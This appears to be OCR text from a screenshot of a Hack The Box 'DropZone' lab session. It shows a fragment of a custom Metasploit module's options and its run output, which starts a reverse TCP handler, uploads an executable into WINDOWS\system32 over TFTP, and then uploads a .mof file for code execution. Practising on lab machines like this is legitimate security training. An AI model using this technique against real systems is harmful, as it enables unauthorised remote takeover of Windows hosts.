 Applications Places Terminal Thu 6:17 PM 1
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
register_options([
OptAddress.new('RHOST', [true, "La direccion IP de DropZone", "10.10.10.90"]),
OptPort.new('RPORT', [true, "El puerto TFTP de DropZone", 69])
])
end
"dropzone.rb" 89L, 2705C written 44,66-73 49%
[10/143]
msf exploit(windows/tftp/dropzone) > exploit
[*] Started reverse TCP handler on 10.10.15.248:4444
[*] 10.10.10.90:69 - Uploading executable (73802 bytes)
[*] Started TFTP client listener on 0.0.0.0:8297
[*] Listening for incoming ACKs
[*] WRQ accepted, sending the file.
[*] Source file: (Data), destination file: WINDOWS\system32\OiyBlr.exe
[*] Sending 73802 bytes (145 blocks)
[*] Sent 512 bytes in block 1
[*] Sent 512 bytes in block 2
[*] Sent 512 bytes in block 3
[*] Sent 512 bytes in block 4
[*] Sent 512 bytes in block 5
[*] Sent 512 bytes in block 6
[*] Sent 512 bytes in block 7
[*] Sent 512 bytes in block 8
[*] Sent 512 bytes in block 9
[*] Sent 512 bytes in block 10
[*] Sent 512 bytes in block 11
[*] 10.10.10.90:69 - Uploading .mof...
[*] Started TFTP client listener on 0.0.0.0:11341
[*] Listening for incoming ACKs
PlainText
[htb] 0:bash 1:bash- 2:[tmux]* "plaintext" 18:17 08-Nov-18